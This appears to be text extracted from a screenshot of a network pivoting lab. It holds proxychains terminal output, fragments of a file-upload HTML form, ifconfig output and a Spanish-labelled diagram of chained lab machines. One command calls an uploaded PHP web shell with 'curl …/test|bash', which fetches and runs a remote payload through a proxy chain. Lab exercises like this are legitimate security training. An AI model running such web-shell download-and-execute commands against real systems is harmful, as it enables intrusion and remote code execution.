 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
<pre>
</pre>
❯ proxychains curl "http://30.30.30.3/uploads/test.php?cmd=curl+30.30.30.2:8000/test|bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
curl: (52) Empty reply from server
/home/k/De/pivoting/pivoting2/machine1 52 ✘ took 8m 5s
<input type="file" name="file" id="file">
<br>
<input type="submit" name="submit" value="Upload File">
</form>
</body>
</html>
❯ ifconfig
br-c265a952a36b: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.10.1  netmask 255.255.255.0  broadcast 10.10.10.255
inet6 fe80::42:3aff:fe10:5239  prefixlen 64  scopeid 0x20<link>
ether 02:42:3a:10:52:39  txqueuelen 0  (Ethernet)
RX packets 330321  bytes 116815532 (111.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 374684  bytes 352738495 (336.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
dm-03f92eeab760: flags=195<UP,BROADCAST,RUNNING,NOARP>  mtu 1500
inet6 fe80::44ab:b6ff:fee6:464b  prefixlen 64  scopeid 0x20<link>
ether 46:ab:b6:e6:46:4b  txqueuelen 0  (Ethernet)
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3